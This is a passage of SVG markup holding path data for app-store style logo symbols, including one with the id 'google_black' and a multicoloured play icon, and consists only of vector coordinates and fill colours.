    <path d="M30.2983 28.8883C31.9793 23.845 33.5713 18.7716 35.2365 13.7211C36.2256 13.7268 37.2161 13.7254 38.2066 13.7225C39.8459 18.7873 41.5054 23.8478 43.1175 28.9212C42.2634 28.9083 41.4049 28.9671 40.5522 28.8854C40.1201 27.392 39.6349 25.913 39.1899 24.424C37.4974 24.4311 35.8035 24.3996 34.1125 24.4397C33.6991 25.9345 33.1995 27.4049 32.7631 28.8926C31.9434 28.9398 31.118 28.9485 30.2983 28.8883ZM36.171 17.3097C35.6284 19.0654 35.1317 20.8339 34.5733 22.5838C35.9571 22.6397 37.3438 22.611 38.7277 22.5981C38.0573 20.3652 37.3797 18.1309 36.6634 15.9124C36.395 16.3366 36.3203 16.8397 36.171 17.3097Z" fill="black"></path>
    <path d="M85.7062 15.9683C86.4785 15.7132 87.258 15.4753 88.0346 15.2302C88.1007 16.1417 88.0504 17.0589 88.0691 17.9733C88.9649 17.9847 89.8621 17.979 90.7578 17.9761C90.7478 18.5566 90.7463 19.137 90.7607 19.7174C89.8506 19.7891 88.9376 19.7346 88.0275 19.7547C88.1208 21.6694 88.0303 23.5884 88.0777 25.5045C88.0806 26.0907 88.2873 26.7485 88.8342 27.0466C89.374 27.3103 90.0042 27.1842 90.5741 27.0968C90.5841 27.6815 90.6057 28.2677 90.6516 28.851C89.4759 29.1749 88.115 29.3282 87.0126 28.7005C86.0292 28.0928 85.7766 26.8546 85.7335 25.7826C85.689 23.7733 85.7378 21.7626 85.7077 19.7518C85.1737 19.7518 84.6382 19.7633 84.1071 19.7217C84.0654 19.1399 84.0611 18.5551 84.1071 17.9747C84.6425 17.9819 85.178 17.9804 85.7134 17.9761C85.7163 17.3068 85.7249 16.6376 85.7062 15.9683Z" fill="black"></path>
    <path d="M48.2609 18.8504C49.537 17.6838 51.5396 17.4101 53.0971 18.1481C54.0043 18.5709 54.6934 19.3663 55.1269 20.2549C55.9136 21.9059 56.0126 23.8593 55.4485 25.592C55.0666 26.8159 54.2886 27.9596 53.1445 28.5844C51.4692 29.483 49.1164 29.3139 47.8618 27.7833L47.7412 27.6629C47.7311 29.559 47.7441 31.4565 47.7355 33.3525C46.9373 33.4242 46.1349 33.3798 45.3353 33.3912C45.318 29.4243 45.3324 25.4587 45.3281 21.4931C45.3425 20.3194 45.2807 19.147 45.2161 17.9762C45.9224 17.9805 46.6287 17.9819 47.3349 17.9747C47.3637 18.5609 47.3881 19.147 47.4641 19.7289C47.7498 19.4537 47.968 19.1184 48.2609 18.8504ZM49.6806 19.7146C48.3685 20.0657 47.7082 21.5075 47.7527 22.7744C47.8 23.8707 47.5646 25.0603 48.1575 26.0549C48.8724 27.4623 50.9567 27.7088 52.1123 26.7141C53.0856 25.9044 53.4187 24.5744 53.423 23.3591C53.3856 22.1538 53.0095 20.8382 51.9918 20.0972C51.3415 19.5899 50.4586 19.5541 49.6806 19.7146Z" fill="black"></path>
    <path d="M61.4776 18.4405C62.9591 17.4903 65.0492 17.4817 66.4675 18.5623C67.4422 19.2975 68.0121 20.4441 68.2992 21.6078C68.6308 23.1255 68.5404 24.7579 67.9145 26.191C67.4235 27.3619 66.4991 28.3938 65.286 28.8338C64.0515 29.2752 62.5988 29.2523 61.4575 28.5658C61.0671 28.3365 60.7771 27.9853 60.4641 27.6686C60.3737 29.5733 60.4555 31.4851 60.4225 33.3927C59.6272 33.3898 58.8334 33.3912 58.0381 33.3912C58.031 29.3268 58.0367 25.2623 58.0353 21.1979C58.0554 20.123 57.9405 19.0524 57.9104 17.979C58.6138 17.979 59.3157 17.9819 60.0206 17.9761C60.0737 18.558 60.1038 19.1413 60.134 19.726C60.5862 19.3004 60.9321 18.7615 61.4776 18.4405ZM62.3318 19.7232C61.0398 20.0929 60.4039 21.5246 60.4254 22.7758C60.4613 23.8722 60.2517 25.056 60.8417 26.0506C61.5451 27.445 63.6065 27.7202 64.7592 26.7328C65.7411 25.9202 66.0698 24.5787 66.0741 23.3562C66.0354 22.1223 65.642 20.7522 64.5654 20.0284C63.9237 19.567 63.0753 19.5641 62.3318 19.7232Z" fill="black"></path>
    <path d="M96.4482 17.8185C98.1177 17.4559 99.9681 17.926 101.221 19.0983C102.955 20.725 103.286 23.4279 102.555 25.6063C102.045 27.1527 100.765 28.4225 99.2001 28.8897C97.5507 29.4371 95.6372 29.1548 94.2462 28.1057C93.1178 27.2573 92.4317 25.9101 92.2637 24.5228C92.0728 23.0366 92.291 21.4559 93.0777 20.1603C93.8055 18.9478 95.0687 18.1051 96.4482 17.8185ZM97.1689 19.5283C96.0922 19.6873 95.2711 20.5859 94.9065 21.5676C94.5117 22.7027 94.4974 23.9553 94.8031 25.1133C95.0371 25.9488 95.5611 26.7285 96.3291 27.1584C97.1588 27.6228 98.2556 27.5296 99.0078 26.9492C99.9078 26.2813 100.343 25.1592 100.43 24.0728C100.528 22.803 100.373 21.4014 99.4987 20.4097C98.936 19.7432 98.0359 19.3778 97.1689 19.5283Z" fill="black"></path>
    <path d="M108.407 18.4219C109.074 17.8486 109.999 17.6351 110.859 17.7884C110.842 18.5308 110.845 19.2746 110.856 20.0184C110.053 19.8866 109.138 19.9568 108.509 20.5257C107.81 21.1592 107.504 22.1409 107.51 23.0653C107.515 25.0072 107.503 26.9506 107.516 28.8925C106.716 28.9413 105.913 28.9456 105.114 28.8911C105.093 25.2523 105.196 21.6121 105.038 17.9761C105.726 17.9804 106.415 17.9819 107.104 17.9761C107.18 18.6368 107.114 19.319 107.286 19.9654C107.641 19.4394 107.894 18.8231 108.407 18.4219Z" fill="black"></path>
    <path d="M114.605 18.4548C116.354 17.4072 118.861 17.4559 120.377 18.9034C121.673 20.2233 121.917 22.2083 121.761 23.9711C119.303 23.9711 116.844 23.9553 114.388 23.9797C114.394 25.023 114.804 26.1351 115.706 26.7299C116.637 27.3648 117.827 27.3734 118.91 27.2602C119.569 27.1971 120.216 27.0509 120.835 26.8116C120.948 27.3591 121.06 27.9065 121.181 28.4526C119.597 29.0416 117.85 29.3039 116.178 28.9943C114.843 28.7578 113.608 27.9509 112.932 26.7686C112.154 25.4529 112.003 23.855 112.222 22.3659C112.477 20.831 113.248 19.2961 114.605 18.4548ZM115.444 19.994C114.836 20.6089 114.465 21.4602 114.412 22.3201C116.113 22.3158 117.814 22.3258 119.515 22.3158C119.531 21.6135 119.386 20.8855 119.004 20.2878C118.244 19.1284 116.4 19.0281 115.444 19.994Z" fill="black"></path>
    <path d="M11.9023 6.65561C11.6224 3.36794 14.4417 0.227877 17.7018 3.8147e-06C17.9989 3.26618 15.3188 6.7287 11.9023 6.65561Z" fill="black"></path>
    <path d="M15.8385 7.21311C18.4899 6.52949 21.4011 7.74052 23.0261 9.88883C21.4973 10.8404 20.3058 12.384 19.9469 14.1654C19.6125 15.8307 19.9455 17.6265 20.8886 19.0453C21.5604 20.1316 22.6041 20.9557 23.7711 21.463C23.2012 23.084 22.4476 24.6461 21.4786 26.0678C20.6345 27.2688 19.6096 28.4683 18.1841 28.9742C17.0213 29.3626 15.8012 28.9327 14.7346 28.4612C13.7326 28.0327 12.6057 27.8893 11.5291 28.0671C10.0993 28.2605 8.87767 29.2781 7.39191 29.1864C6.01095 28.9843 4.97164 27.9309 4.10171 26.922C2.16377 24.5128 0.899081 21.5978 0.270326 18.5824C-0.193345 16.1704 -0.118698 13.5749 0.953631 11.3277C1.69723 9.74264 2.97914 8.37397 4.60702 7.68462C6.17747 6.98667 8.02354 6.95944 9.60978 7.6273C10.5615 7.95263 11.509 8.57032 12.5569 8.34244C13.6723 8.03002 14.7044 7.46678 15.8385 7.21311Z" fill="black"></path>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 135 35" id="google_black">
    <path d="M60.6988 0.0997642C61.4999 -0.123809 62.3597 0.0496036 63.0933 0.409327C64.2948 1.02845 65.0212 2.40286 64.9164 3.74C64.8719 4.74464 64.3594 5.72923 63.5383 6.31826C62.2793 7.25841 60.3701 7.18245 59.1873 6.14484C58.0374 5.18032 57.6857 3.44047 58.303 2.08469C58.7265 1.09295 59.6409 0.324771 60.6988 0.0997642ZM60.9702 0.77765C60.383 0.908068 59.8418 1.23913 59.4686 1.71207C58.58 2.80557 58.6461 4.56836 59.6854 5.54292C60.5869 6.44294 62.1746 6.47447 63.1378 5.65327C64.167 4.8421 64.4297 3.27422 63.7852 2.14919C63.2627 1.1603 62.0798 0.546911 60.9702 0.77765Z" fill="black"></path>
    <path d="M36.7516 0.190071C38.0479 0.121279 39.3484 0.162841 40.6461 0.165707C40.6519 0.412211 40.6533 0.658715 40.6591 0.905219C39.6226 0.90092 38.5847 0.900919 37.5469 0.903786C37.5325 1.6476 37.5383 2.39141 37.5426 3.13522C38.4857 3.16675 39.4317 3.09652 40.3734 3.18395C40.3705 3.42185 40.3605 3.65832 40.3418 3.8948C39.4102 3.88906 38.4785 3.88906 37.5469 3.8948C37.5296 4.61998 37.544 5.34372 37.5354 6.0689C38.5776 6.07893 39.6212 6.07463 40.6634 6.07177C40.6548 6.34407 40.649 6.61637 40.6418 6.88867C39.347 6.88437 38.0536 6.88724 36.7588 6.8858C36.7487 4.65437 36.7631 2.4215 36.7516 0.190071Z" fill="black"></path>
    <path d="M66.0361 0.191458C66.3691 0.172826 66.7194 0.102602 67.0467 0.198624C67.3553 0.562647 67.5606 1.00406 67.8262 1.40105C68.6344 2.72816 69.4914 4.02517 70.2637 5.37234C70.3125 5.38524 70.4101 5.4096 70.4603 5.4225C70.3383 3.68837 70.4 1.94995 70.3742 0.214388C70.6455 0.139864 70.9269 0.164227 71.2039 0.191458C71.1766 2.42432 71.2154 4.65862 71.1838 6.89149C70.8594 6.8313 70.3728 7.05057 70.1991 6.66505C69.2114 5.06851 68.2195 3.47483 67.2362 1.87686C67.1357 1.70488 67.0079 1.5501 66.8299 1.45551C66.8141 3.25269 66.8256 5.05131 66.8242 6.84993C66.5629 6.86713 66.3031 6.88289 66.0433 6.89722C66.0318 4.66149 66.049 2.42576 66.0361 0.191458Z" fill="black"></path>
    <path d="M29.6659 1.20622C30.8818 -0.277105 33.3925 -0.41039 34.7232 0.988377C34.5466 1.16466 34.3715 1.34093 34.1978 1.52008C33.6093 0.933917 32.7523 0.637252 31.9268 0.757638C30.9435 0.923884 30.0894 1.66626 29.775 2.61072C29.4176 3.61966 29.7032 4.82495 30.5071 5.54153C31.4086 6.40716 32.936 6.48169 33.9366 5.74218C34.4605 5.35236 34.7936 4.72606 34.7878 4.06824C33.9681 4.05248 33.1485 4.06394 32.3288 4.05964C32.3288 3.81314 32.3288 3.56664 32.3288 3.32013C33.4212 3.31583 34.5122 3.32013 35.6046 3.31727C35.6577 4.24022 35.4927 5.23197 34.8553 5.94139C34.0012 6.9016 32.5786 7.14524 31.367 6.86577C30.3291 6.62357 29.4348 5.8382 29.0687 4.83785C28.6237 3.63686 28.8161 2.1865 29.6659 1.20622Z" fill="black"></path>
    <path d="M41.4615 0.191465C42.9861 0.132705 44.5163 0.137005 46.0423 0.188599C46.0394 0.427937 46.0365 0.667275 46.038 0.90518C45.4092 0.90088 44.7805 0.899447 44.1531 0.90518C44.1373 2.88438 44.146 4.86357 44.1488 6.84277C43.8847 6.86427 43.6206 6.8829 43.3579 6.9001C43.3449 4.90084 43.3636 2.90301 43.3492 0.903746C42.7219 0.90088 42.0946 0.90088 41.4687 0.90518C41.4673 0.667275 41.4644 0.429369 41.4615 0.191465Z" fill="black"></path>
    <path d="M49.0913 0.185733C49.3569 0.161369 49.6253 0.159936 49.8909 0.190033C49.8837 2.41 49.8851 4.62854 49.8909 6.84707C49.6268 6.8657 49.3626 6.8829 49.0999 6.89866C49.0884 4.6615 49.1057 2.4229 49.0913 0.185733Z" fill="black"></path>
    <path d="M50.9201 0.178575C52.4274 0.132713 53.9405 0.155644 55.4492 0.169976C55.4549 0.415047 55.4535 0.66155 55.4521 0.908054C54.8319 0.899455 54.2103 0.899455 53.5902 0.906621C53.56 2.88725 53.6031 4.86931 53.5687 6.84994C53.3002 6.86858 53.0318 6.88147 52.7662 6.89007C52.7519 4.89511 52.759 2.90015 52.7619 0.903755C52.1245 0.899455 51.4872 0.905188 50.8498 0.899455C50.8685 0.660117 50.8283 0.406447 50.9201 0.178575Z" fill="black"></path>
    <path d="M0.0856934 10.0531C0.101484 9.60736 0.437394 9.17884 0.859436 9.04126C1.54705 9.61166 2.11695 10.3053 2.76149 10.9216C2.02507 11.5737 0.997246 10.87 0.196229 11.4017C0.166083 10.9517 0.121581 10.5031 0.0856934 10.0531Z" fill="#00A6C0"></path>
    <path d="M0.859436 9.04127C1.54848 8.81053 2.16432 9.33077 2.74427 9.62743C3.25675 9.89113 3.75631 10.1778 4.27166 10.4343C4.27166 10.4458 4.27166 10.4687 4.27166 10.4802C4.27596 11.062 4.2573 11.6468 4.10226 12.2114C3.63716 11.8015 3.19645 11.363 2.76149 10.9216C2.11695 10.3053 1.54705 9.61166 0.859436 9.04127Z" fill="#00D3B3"></path>
    <path d="M0.0742473 9.9341L0.0857306 10.0531C0.121618 10.5031 0.16612 10.9516 0.196266 11.4017C0.997283 10.87 2.02511 11.5736 2.76153 10.9216C3.19649 11.363 3.63719 11.8015 4.1023 12.2114C4.40806 12.4923 4.70235 12.7861 4.98945 13.0885C5.55648 13.7134 6.12781 14.3339 6.73647 14.9201C6.96759 15.1465 7.20014 15.3715 7.42982 15.6008C6.78097 15.5177 6.14216 15.7828 5.49618 15.6424C4.59181 15.4632 3.67882 15.694 2.76871 15.6424C2.01363 15.598 1.25711 15.575 0.500594 15.6094C0.407286 15.747 0.312542 15.8832 0.219233 16.0207C0.246508 15.2884 0.199137 14.5532 0.0369236 13.8366C0.0168264 12.5382 -0.0319808 11.2297 0.0742473 9.9341Z" fill="#00BFC6"></path>
    <path d="M4.10226 12.2114C4.2573 11.6468 4.27596 11.062 4.27166 10.4802C4.52287 10.5977 4.77265 10.7224 5.02099 10.8499C5.01238 11.1896 5.01956 11.5307 5.04396 11.8718C4.98367 11.9148 4.92481 11.9592 4.86452 12.0036C4.96357 12.3562 5.01956 12.7216 4.98941 13.0885C4.70231 12.7861 4.40803 12.4923 4.10226 12.2114Z" fill="#24D8B1"></path>
    <path d="M5.04397 11.8718C5.01957 11.5307 5.01239 11.1896 5.021 10.8499C5.47893 11.1194 5.96414 11.3415 6.41776 11.6224C6.6618 11.8761 6.92163 12.1928 6.82545 12.5711C6.68189 13.3494 6.86851 14.139 6.73644 14.9201C6.12779 14.3339 5.55645 13.7134 4.98942 13.0885C5.01957 12.7216 4.96358 12.3562 4.86453 12.0036C4.92482 11.9592 4.98368 11.9148 5.04397 11.8718Z" fill="#45DCAE"></path>
    <path d="M6.41772 11.6224C7.04792 11.952 7.67236 12.2902 8.29394 12.6342C8.61263 13.1301 8.62842 13.7349 8.6155 14.3038C8.58966 15.1121 8.69301 15.9247 8.55664 16.7287C8.17192 16.3604 7.79869 15.9821 7.42976 15.6008C7.20008 15.3715 6.96753 15.1465 6.73641 14.9201C6.86848 14.139 6.68186 13.3493 6.82541 12.5711C6.92159 12.1928 6.66176 11.8761 6.41772 11.6224Z" fill="#65E3AC"></path>
    <path d="M8.29398 12.6342C8.96005 12.9839 9.60891 13.3651 10.2836 13.6976L10.2707 13.7334C10.0152 14.3282 10.153 14.9903 10.12 15.6166C10.0855 16.5209 10.2262 17.4267 10.1056 18.3281C9.58594 17.7979 9.08494 17.249 8.55668 16.7287C8.69305 15.9247 8.58969 15.1121 8.61553 14.3038C8.62845 13.7349 8.61266 13.1301 8.29398 12.6342Z" fill="#7BE9A8"></path>
    <path opacity="0.27" d="M96.5752 12.5439L96.6183 12.6528C96.6872 13.1143 96.6527 13.5829 96.6585 14.0473C96.6556 18.4801 96.6599 22.9128 96.6571 27.3456L96.5393 27.3427C96.5437 23.0547 96.5379 18.7681 96.5436 14.4801C96.5494 13.8352 96.5006 13.1874 96.5752 12.5439Z" fill="#1A1A1A"></path>
    <path d="M10.1199 15.6166C10.153 14.9903 10.0152 14.3282 10.2707 13.7334C10.9281 14.0358 11.5454 14.4142 12.1914 14.7395L12.1885 14.761C12.0952 15.479 12.0536 16.2028 12.0737 16.9265C12.1139 18.0587 11.9617 19.2095 12.2402 20.3231C12.2187 20.3475 12.1742 20.3948 12.1526 20.4191C11.5095 19.7857 10.8851 19.1322 10.2563 18.4844C10.219 18.4457 10.1429 18.3668 10.1056 18.3281C10.2262 17.4267 10.0855 16.5209 10.1199 15.6166Z" fill="#90EFA6"></path>
    <path d="M0.0368824 13.8366C0.199096 14.5532 0.246467 15.2884 0.219192 16.0207C0.312501 15.8832 0.407245 15.747 0.500553 15.6094C1.25707 15.575 2.01359 15.598 2.76867 15.6424C3.67878 15.694 4.59177 15.4632 5.49614 15.6424C6.14212 15.7828 6.78093 15.5177 7.42978 15.6008C7.79871 15.9821 8.17194 16.3604 8.55666 16.7287C9.08493 17.249 9.58592 17.7979 10.1056 18.3281C10.1429 18.3668 10.219 18.4457 10.2563 18.4844C8.86386 18.5933 7.46711 18.4758 6.07322 18.5116C5.35403 18.5288 4.63771 18.4256 3.91995 18.4786C2.75718 18.5847 1.59011 18.4729 0.425907 18.5331C0.361309 18.7065 0.296711 18.8813 0.232112 19.0548C0.18474 18.1261 0.196225 17.1902 0.032576 16.2716C-0.00618289 15.4604 0.0110431 14.6478 0.0368824 13.8366Z" fill="#00D8CB"></path>
    <path d="M12.0737 16.9265C12.0536 16.2028 12.0952 15.479 12.1885 14.761C12.7756 15.0648 13.3613 15.3715 13.9298 15.7069C13.7446 15.7699 13.5623 15.8416 13.38 15.9147C13.5594 16.9437 13.2709 17.9971 13.5465 19.0118C13.1144 19.4517 12.668 19.8774 12.2402 20.3231C11.9617 19.2095 12.1139 18.0587 12.0737 16.9265Z" fill="#A2F3A3"></path>
    <path d="M13.38 15.9147C13.5623 15.8416 13.7446 15.77 13.9298 15.7069C14.5628 16.0179 15.1744 16.3733 15.7945 16.7115C15.0882 17.5199 14.303 18.2522 13.5465 19.0118C13.2709 17.9971 13.5594 16.9437 13.38 15.9147Z" fill="#B1F9A1"></path>
    <path d="M0.0325918 16.2716C0.19624 17.1902 0.184756 18.1261 0.232128 19.0548C0.296726 18.8814 0.361324 18.7065 0.425922 18.5331C1.59012 18.4729 2.7572 18.5847 3.91996 18.4786C4.63772 18.4256 5.35404 18.5288 6.07324 18.5116C7.46712 18.4758 8.86388 18.5933 10.2563 18.4844C10.8851 19.1322 11.5095 19.7857 12.1526 20.4191L12.1282 20.4449C11.6947 20.8849 11.254 21.3192 10.8176 21.7577C10.3252 21.8982 9.81706 22.03 9.30027 21.9698C8.24373 21.8695 7.18145 21.8853 6.12204 21.9426C4.164 21.891 2.19304 21.7964 0.240741 21.9956C0.173272 21.0942 0.23787 20.1798 0.0297201 19.2912C-0.0104743 18.2866 0.00818802 17.2776 0.0325918 16.2716Z" fill="#00EFD0"></path>
    <path d="M15.7945 16.7115C17.4066 17.5686 19.0072 18.4471 20.6164 19.3099C21.0672 19.5549 21.5782 19.929 21.5696 20.498C21.5294 21.087 20.9667 21.4252 20.503 21.6832C18.9656 22.5115 17.4411 23.3628 15.9008 24.1883C14.9691 23.2711 14.0547 22.3353 13.1187 21.4209C12.7871 21.097 12.4541 20.7746 12.1282 20.4449L12.1526 20.4191C12.1742 20.3948 12.2187 20.3475 12.2402 20.3231C12.668 19.8774 13.1144 19.4517 13.5465 19.0118C14.303 18.2522 15.0883 17.5198 15.7945 16.7115Z" fill="#FFC55F"></path>
    <path d="M0.0297193 19.2912C0.237869 20.1798 0.173271 21.0941 0.24074 21.9956C2.19304 21.7964 4.164 21.891 6.12204 21.9426C7.18145 21.8853 8.24373 21.8695 9.30027 21.9698C9.81706 22.03 10.3252 21.8982 10.8176 21.7577C9.82711 22.7666 8.82799 23.767 7.83318 24.7716C7.33362 25.2675 6.8398 25.7706 6.34598 26.2722C5.77465 26.8397 5.21049 27.4144 4.65064 27.9934C4.03481 28.6168 3.41753 29.2388 2.8017 29.8622C2.13275 30.5272 1.46811 31.1965 0.806333 31.8701C0.206288 31.6494 -0.0248295 30.9701 0.00244532 30.381C0.0168005 26.6849 -0.0262657 22.9874 0.0297193 19.2912Z" fill="#00FFD3"></path>
    <path d="M10.8176 21.7577C11.254 21.3192 11.6947 20.8849 12.1282 20.4449C11.9244 20.905 11.5483 21.2418 11.2095 21.6001C10.9009 21.8767 11.0458 22.3209 11.0157 22.685C10.9769 23.5692 10.9726 24.4564 11.0186 25.3406C11.0286 25.8666 11.0688 26.4141 10.852 26.9085C9.93619 27.38 9.04473 27.9031 8.11739 28.3546C8.07433 27.7541 8.0126 27.1521 8.05997 26.5502C8.09586 25.9511 8.21214 25.2933 7.83316 24.7717C8.82797 23.767 9.82709 22.7667 10.8176 21.7577Z" fill="#E13A82"></path>
    <path d="M12.1282 20.4449C12.4541 20.7746 12.7871 21.097 13.1187 21.4209C12.7713 22.1977 12.9278 23.049 12.9307 23.8688C12.945 24.5008 12.9292 25.1357 12.8977 25.7677C12.8977 25.7792 12.8962 25.8035 12.8962 25.815C12.2847 26.1231 11.689 26.4585 11.0803 26.7695C11.0229 26.8039 10.9095 26.8741 10.8521 26.9085C11.0688 26.4141 11.0286 25.8666 11.0186 25.3406C10.9726 24.4564 10.9769 23.5692 11.0157 22.685C11.0458 22.3209 10.9009 21.8767 11.2095 21.6001C11.5483 21.2418 11.9244 20.905 12.1282 20.4449Z" fill="#EE3C6F"></path>
    <path d="M13.1187 21.4209C14.0547 22.3353 14.9691 23.2711 15.9007 24.1883C14.8916 24.6971 13.9255 25.2919 12.8976 25.7677C12.9292 25.1357 12.945 24.5008 12.9307 23.8688C12.9278 23.049 12.7713 22.1977 13.1187 21.4209Z" fill="#F93E60"></path>
    <path d="M6.34598 26.2722C6.83979 25.7706 7.33361 25.2675 7.83317 24.7717C8.21215 25.2933 8.09587 25.9511 8.05998 26.5502C8.01261 27.1521 8.07434 27.7541 8.1174 28.3546L8.12171 28.4019C7.58052 28.6111 7.10823 28.9522 6.59145 29.2087L6.57853 29.0683C6.47661 28.1367 6.61585 27.1822 6.34598 26.2722Z" fill="#D43894"></path>
    <path d="M4.6506 27.9934C5.21045 27.4144 5.77461 26.8397 6.34595 26.2722C6.61582 27.1822 6.47658 28.1367 6.5785 29.0683L6.58998 29.2374C6.41198 29.3119 6.23541 29.3907 6.06028 29.4724C5.98563 29.5111 5.83634 29.5899 5.76169 29.6301C5.42148 29.8278 5.08269 30.0313 4.72956 30.2076L4.72238 30.0629C4.73243 29.3721 4.79272 28.6756 4.6506 27.9934Z" fill="#CA36A1"></path>
    <path d="M2.80167 29.8622C3.4175 29.2388 4.03477 28.6168 4.65061 27.9934C4.79272 28.6756 4.73243 29.3721 4.72238 30.0629L4.71808 30.2392C4.2257 30.4226 3.8137 30.7594 3.32993 30.96C3.17633 30.9901 3.02274 31.0217 2.8677 31.0446C3.02704 30.6505 3.03709 30.2248 2.80167 29.8622Z" fill="#C035AF"></path>
    <path d="M0.806353 31.8701C1.46813 31.1965 2.13277 30.5272 2.80172 29.8622C3.03714 30.2248 3.02709 30.6505 2.86775 31.0446C3.02279 31.0217 3.17639 30.9901 3.32999 30.96C3.29553 31.0102 3.22807 31.1091 3.19361 31.1578C2.56342 31.2123 2.12559 31.7712 1.50832 31.8773C1.26859 31.9059 1.02599 31.893 0.784821 31.8916L0.806353 31.8701Z" fill="#B633BC"></path>
    <path d="M30.2101 18.1928C31.5021 16.2982 33.6295 14.9998 35.9105 14.7232C38.1873 14.4107 40.5056 15.2893 42.1866 16.8127C41.6741 17.2986 41.1832 17.8045 40.6822 18.3018C39.4735 17.1323 37.7221 16.5676 36.0569 16.8242C34.4492 17.0191 32.9548 17.9492 32.0705 19.3021C30.6235 21.4476 30.8403 24.5633 32.6361 26.445C34.4592 28.46 37.7652 28.8312 40.0333 27.3708C41.1947 26.6213 41.8536 25.2927 42.0014 23.9441C40.2917 23.9398 38.5835 23.9441 36.8752 23.9413C36.8809 23.2376 36.8838 22.5339 36.8738 21.8302C39.2639 21.8302 41.654 21.8288 44.0427 21.8316C44.281 23.5127 44.1174 25.2999 43.2833 26.8033C42.2411 28.7653 40.1396 30.0265 37.959 30.2744C35.8775 30.5725 33.697 30.0021 32.0145 28.7495C30.4642 27.6087 29.3416 25.8861 28.9885 23.9914C28.5851 21.9993 29.0488 19.8582 30.2101 18.1928Z" fill="black"></path>
    <path d="M79.0004 19.1316C79.019 17.8317 78.9587 16.529 79.0334 15.2305C79.7511 15.2363 80.4689 15.2348 81.1881 15.232C81.1881 20.1764 81.1838 25.1222 81.1895 30.0666C80.4689 30.0623 79.7483 30.0623 79.0276 30.0666C78.9616 26.4235 79.0176 22.7761 79.0004 19.1316Z" fill="black"></path>
    <path d="M97.3162 15.444C98.8579 15.338 100.41 15.4283 101.956 15.3968C103.278 15.3566 104.686 15.6332 105.708 16.5218C107.671 18.1599 107.692 21.5593 105.764 23.2318C104.85 24.0574 103.591 24.387 102.382 24.4042C101.429 24.4099 100.476 24.4042 99.5225 24.4056C99.5111 26.3146 99.5383 28.2236 99.5082 30.1325C98.7904 30.144 98.0727 30.1368 97.3549 30.1368C97.3578 25.7041 97.3535 21.2713 97.3564 16.8385C97.3506 16.3742 97.3851 15.9055 97.3162 15.444ZM99.524 17.5451C99.524 19.1201 99.5211 20.6952 99.5254 22.2688C100.575 22.2802 101.624 22.2802 102.675 22.2731C103.829 22.2688 104.861 21.2885 104.946 20.1448C105.1 18.8535 103.986 17.5465 102.672 17.5451C101.623 17.5393 100.573 17.5451 99.524 17.5451Z" fill="black"></path>
    <path d="M109.221 15.4154C109.949 15.3853 110.678 15.4011 111.406 15.3982C111.404 20.3139 111.396 25.2283 111.41 30.144C110.682 30.134 109.953 30.1397 109.225 30.1397C109.229 25.2311 109.237 20.324 109.221 15.4154Z" fill="black"></path>
    <path d="M113.644 21.8775C114.257 20.7668 115.363 19.9514 116.614 19.7206C117.916 19.4841 119.331 19.5859 120.501 20.2494C121.571 20.8198 122.296 21.9277 122.494 23.1129C122.656 24.215 122.6 25.3314 122.608 26.4421C122.604 27.6718 122.617 28.9015 122.601 30.1297C121.873 30.1469 121.144 30.1354 120.416 30.1383C120.422 29.6754 120.419 29.2124 120.425 28.7495C120.369 28.761 120.259 28.7854 120.203 28.7968C119.775 29.4962 119.114 30.0895 118.312 30.3102C116.955 30.7158 115.434 30.2759 114.376 29.373C112.913 28.1189 112.929 25.512 114.522 24.3684C116.193 23.1903 118.491 23.1186 120.356 23.8711C120.348 23.3924 120.237 22.9108 119.918 22.5396C118.846 21.191 116.434 21.2828 115.526 22.7775C114.91 22.4537 114.265 22.19 113.644 21.8775ZM115.602 26.8692C115.491 27.7248 116.401 28.268 117.153 28.2809C118.671 28.4772 120.096 27.2619 120.452 25.8388C119.478 25.1394 118.167 25.0563 117.033 25.3458C116.334 25.535 115.583 26.071 115.602 26.8692Z" fill="black"></path>
    <path d="M131.388 20.8628C131.529 20.602 131.537 20.0774 131.955 20.1505C132.716 20.2007 133.478 20.1849 134.242 20.215C132.099 25.0405 129.996 29.8846 127.883 34.7244C127.063 34.7258 126.245 34.7215 125.428 34.7272C126.22 33.0748 126.994 31.4123 127.779 29.7556C126.348 26.584 124.971 23.3866 123.527 20.2208C124.345 20.2122 125.164 20.2007 125.982 20.1763C126.705 21.803 127.397 23.4454 128.114 25.0763C128.379 25.6797 128.605 26.3045 128.942 26.8749C129.838 24.9058 130.563 22.8621 131.388 20.8628Z" fill="black"></path>
    <path d="M49.8494 20.2939C51.3308 20.185 52.8625 20.741 53.8889 21.8216C55.5656 23.5199 55.758 26.4249 54.3268 28.331C52.963 30.2343 50.2111 30.8735 48.1009 29.9118C46.43 29.2182 45.2457 27.5156 45.1682 25.7127C45.0232 24.0287 45.7783 22.2903 47.1492 21.2871C47.9287 20.7081 48.8804 20.3627 49.8494 20.2939ZM49.3197 22.3533C47.7765 22.8607 46.9698 24.718 47.4349 26.2286C47.7622 27.4153 48.8646 28.4084 50.1293 28.4156C51.1414 28.4715 52.1161 27.8868 52.6386 27.0369C53.4497 25.7614 53.2257 23.9284 52.1132 22.9008C51.3682 22.2272 50.2628 22.061 49.3197 22.3533Z" fill="black"></path>
    <path d="M61.0478 20.2939C62.7015 20.1792 64.4084 20.923 65.4032 22.2573C66.9248 24.2207 66.731 27.3264 64.8649 29.0032C62.97 30.8161 59.6654 30.7946 57.7964 28.9559C56.1728 27.4367 55.8297 24.8112 56.9049 22.885C57.706 21.3745 59.3439 20.3756 61.0478 20.2939ZM60.399 22.3748C58.8687 22.9165 58.1122 24.7811 58.596 26.2816C58.9276 27.4726 60.0702 28.4371 61.3335 28.417C62.2336 28.4514 63.0906 27.9656 63.6246 27.2605C64.572 26.0236 64.4457 24.0946 63.3461 22.9925C62.5939 22.2358 61.3909 22.0337 60.399 22.3748Z" fill="black"></path>
